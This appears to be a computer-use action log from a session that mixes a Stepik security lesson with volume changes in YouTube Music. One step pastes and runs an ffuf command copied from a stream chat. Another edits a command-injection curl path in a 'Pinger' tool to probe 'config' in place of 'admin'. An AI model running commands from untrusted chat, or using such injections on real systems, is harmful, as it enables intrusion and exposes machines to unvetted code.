
- Copy the ffuf proxy command suggested in the OBS stream chat and run it in the terminal
click(444, 229)

key(super+7)

drag(885, 299, 871, 275)
click(894, 307)

key(super+4)
key(ctrl+shift+v)
key(Return)
key(super+1)

click(496, 30)

- Turn the YouTube Music volume down and boost the Stepik lesson tab to 380%
click(325, 31)
scroll(967, 575, down, 5)

click(495, 30)

click(942, 54)
click(858, 221)

click(556, 314)

- Replace admin with config in the Pinger's injected curl path and resubmit the request
click(555, 32)

drag(613, 182, 692, 181)
key(Right)

click(537, 30)

click(556, 30)

double_click(616, 182)
click(617, 182)
double_click(616, 182)

text(config)
click(657, 188)

- Raise the YouTube Music volume slightly and return to the Stepik lesson
click(332, 32)
drag(912, 571, 919, 571)
